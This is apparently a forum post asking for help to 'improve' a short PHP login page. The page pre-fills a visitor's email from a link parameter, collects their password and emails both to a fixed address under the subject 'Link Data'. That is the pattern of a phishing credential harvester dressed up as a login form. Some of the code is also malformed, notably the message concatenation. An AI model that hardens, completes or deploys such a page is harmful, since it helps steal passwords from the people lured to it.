 My code works well, but i still don't think it is well written. Can someone help to improve the code so as to get rid of vulnerabilities.
My php code:
<?php
$email = filter_var($_GET['email'], FILTER_VALIDATE_EMAIL);
if ($email === false) {
    // Not a valid email address! Handle this invalid input here.
}
if (isset($_POST["submit"])) {
$password = $_POST['password'];
$to = "feedback@mydomain.com";
$subject = 'Link Data';
$message = "Email Address: " . $email . "\n" .
$message = "Password: " . $password . "\n" .
$headers = "From: webmaster@mydomain.com\r\n";
$success = mail($to, $subject, $message, $headers);
}
?>
The form:
<?php if (isset($success) && $success) { ?>
      Yor form was successfully sent.
    <?php } ?>
<div class="box-login1">
<form method="post" action="<?PHP echo htmlspecialchars($_SERVER['PHP_SELF']); ?>?email=<?php echo htmlspecialchars($email) ?>" accept-charset=
<input name="email" type="text" id="email" value="<?php echo htmlspecialchars($email) ?>" maxlength="64" readonly="readonly" required/>
<input type="password" name="password" id="password" required/>
<input type="submit" name="submit" id="submit" value="submit"/>
</form>